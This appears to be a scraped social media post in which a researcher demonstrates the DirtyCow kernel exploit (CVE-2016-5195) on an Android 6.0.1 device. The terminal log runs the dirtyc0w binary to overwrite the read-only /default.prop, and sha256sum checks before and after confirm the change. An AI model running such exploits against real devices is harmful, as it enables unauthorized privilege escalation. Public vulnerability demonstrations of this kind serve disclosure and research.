 2:47
$ sha256sum /default.prop default.prop default.prop.bak
c346e72ef0172849e4c3858c7d61286ab3f66ea66cb65cd8315e0bf86c480eb2 /default.prop
91f6c9a77c38865da134b60f2a8fb7532c8929358794135cece93fcf5f6e144b default.prop
c346e72ef0172849e4c3858c7d61286ab3f66ea66cb65cd8315e0bf86c480eb2 default.prop.bak
$ ./dirtyc0w /default.prop default.prop
size 564
mmap 0xb6d3f000
madvise 0
procselfmem 1345032704
$ sha256sum /default.prop default.prop default.prop.bak
91f6c9a77c38865da134b60f2a8fb7532c8929358794135cece93fcf5f6e144b /default.prop
91f6c9a77c38865da134b60f2a8fb7532c8929358794135cece93fcf5f6e144b default.prop
c346e72ef0172849e4c3858c7d61286ab3f66ea66cb65cd8315e0bf86c480eb2 default.prop.bak
$ uname -a
Linux localhost 3.4.0-gad29d11 #1 SMP PREEMPT Sat Jul 2 00:00:53 UTC 2016 armv7l Android
$
David Manouchehri @DaveManouchehri · 10월 22일
Successfully got root access on Android 6.0.1 via the DirtyCow exploit (CVE-2016-5195).
Android 님